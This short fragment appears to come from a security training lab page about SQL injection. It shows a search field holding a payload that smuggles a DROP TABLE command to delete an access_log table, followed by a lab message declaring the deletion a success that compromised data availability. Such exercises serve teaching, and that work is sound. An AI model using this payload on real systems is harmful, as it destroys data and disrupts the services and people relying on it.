 Action contains: %'; DROP TABLE access_log; SELECT * FROM access_log WHERE action LIKE '%
Search logs
Success! You successfully deleted the access_log table and that way compromised the availability of the data.